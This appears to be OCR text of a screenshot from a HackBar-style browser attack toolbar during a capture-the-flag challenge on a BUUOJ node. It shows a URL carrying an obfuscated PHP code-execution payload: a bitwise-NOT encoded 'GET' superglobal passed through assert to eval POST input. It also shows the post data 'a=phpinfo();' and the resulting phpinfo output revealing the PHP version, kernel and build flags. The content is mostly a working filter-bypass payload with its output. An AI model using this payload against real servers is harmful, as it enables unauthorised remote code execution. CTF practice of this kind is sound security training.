 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
http://2ad57e06-e6ab-4f6f-90dd-8742989b5c1d.node3.buuoj.cn/?code=$_=(~%A0%B8%BA%AB);${$_}[_](${$_}[__]);&_=assert&__=eval($_POST[a])
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
a=phpinfo();
PHP Version 7.0.33
php
System Linux 8c0390120951 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled